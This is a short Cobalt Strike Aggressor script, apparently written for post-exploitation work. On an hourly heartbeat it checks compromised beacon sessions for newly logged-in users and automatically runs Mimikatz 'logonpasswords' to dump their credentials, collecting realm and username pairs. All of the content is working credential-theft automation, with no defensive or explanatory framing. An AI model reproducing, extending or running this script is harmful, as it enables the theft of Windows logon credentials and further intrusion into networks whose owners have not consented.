 sub steal_creds {
    #Log what you're doing (this output shows in Script Console)
    @pids = map({ return beacon_info($1, "pid"); }, @watchlist);
    println("Looking for new users in PIDs: " . join(", ", @pids));

    #Update creds list
    clear(@captured_creds);
    foreach %cred (credentials()) { #Add all the options
        push(@captured_creds, uc(%cred['realm']) . '\\' . uc(%cred['user']));
    }

    #Check each beacon for new users
    foreach $bid (@watchlist) {
        get_users($bid, {
            if ( $2 ) {
                #Log to beacon
                btask($1, "[" . formatDate('yyyy-MM-dd HH:mm:ss z') . "] New user! Running logonpasswords.");

                #Log to script console
                println("[" . formatDate('yyyy-MM-dd HH:mm:ss z') . "] BID: " . $1 . " PID: " . beacon_info($1, "pid") . " New user! Running logonpasswords.");

                #Run Mimikatz "logonpasswords" function
                blogonpasswords($1);
            }
            else {
                println("No new users in BID: " . $1 . " PID: " . beacon_info($1, "pid"));
            }
        });
    }

}

on heartbeat_60m {
    if ( size(@watchlist) > 0 && ($interval cmp "60m") == 0) {
        steal_creds();
    }
}